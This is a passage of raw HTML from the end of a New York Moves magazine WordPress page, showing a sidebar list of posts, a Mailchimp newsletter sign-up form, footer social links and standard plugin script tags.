																			<span class="side-item-meta"><time class="entry-date published" datetime="2010-11-17T07:38:48-07:00">November 17, 2010</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/15_0923_E_337v2.jpg" href="http://dev.newyorkmoves.com/cover-story/power-women-2015/" title="Power Women 2015"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/cover-story/power-women-2015/" rel="bookmark" title="Power Women 2015">
											Power Women 2015										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2015-11-03T19:36:09-07:00">November 3, 2015</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768907952" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																																									<li><a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
																																																																																																																																																															</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>© 2020 NEW YORK MOVES. ALL RIGHTS RESERVED | ALL CONTENTS © 2020 NEW YORK MOVES MAGAZINE, REPRODUCTION WITHOUT PERMISSION IS PROHIBITED.</p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="penci-faicon fa fa-angle-up" ></i> <br>Back To Top</span></a></div>
							</div>
					</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dev.newyorkmoves.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.4' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"1fc95fe20e"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.4' id='penci_rateyo-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.5' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"1fc95fe20e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/main.js?ver=7.3.5' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"1fc95fe20e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.5' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>


</body>
</html>